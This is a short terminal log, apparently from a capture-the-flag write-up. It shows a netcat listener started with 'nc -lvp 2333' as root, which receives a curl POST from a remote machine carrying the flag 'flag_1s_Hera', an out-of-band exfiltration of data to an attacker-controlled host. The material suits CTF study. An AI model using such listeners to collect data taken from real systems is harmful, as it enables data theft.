 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [117.21.200.166] port 2333 [tcp/*] accepted (family 2, sport 11815)
POST / HTTP/1.1
Host: 47. .72:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 12
Content-Type: application/x-www-form-urlencoded
flag_1s_Hera